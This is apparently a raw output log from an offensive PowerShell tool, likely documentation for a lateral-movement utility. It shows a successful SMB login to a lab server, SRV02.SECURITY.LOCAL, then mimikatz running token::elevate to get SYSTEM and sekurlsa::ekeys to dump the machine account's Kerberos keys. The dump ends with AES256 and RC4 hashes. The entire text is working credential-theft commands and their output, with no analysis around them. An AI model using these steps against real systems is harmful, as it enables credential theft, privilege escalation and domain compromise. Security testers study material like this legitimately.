 Github  : https://github.com/The-Viper-One
Version : 0.3.8
- eKeys output will be written to C:\Users\srv01_user\PME\eKeys
SMB    10.10.10.13     SRV02.SECURITY.LOCAL             Windows Server 2012 R2 Standard Evaluation   [+] SUCCESS
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
376     {0;000003e7} 0 D 18208          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Primary
-> Impersonated !
* Process Token : {0;000003e7} 0 D 182720      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,27p)       Primary
* Thread Token  : {0;000003e7} 0 D 200662      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Impersonation (Delegation)
mimikatz(powershell) # sekurlsa::ekeys
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : SRV02$
Domain            : SECURITY
Logon Server      : (null)
Logon Time        : 11/10/2023 07:31:06
SID               : S-1-5-20
* Username : srv02$
* Domain   : SECURITY.LOCAL
* Password : (null)
* Key List :
aes256_hmac       f897872247dd41908185a6d11e97f0981feb7d9491da3794e54c22f2948a5123
rc4_hmac_nt       472cdb6f9c599f4808ddf81ca185b089
rc4_hmac_old      472cdb6f9c599f4808ddf81ca185b089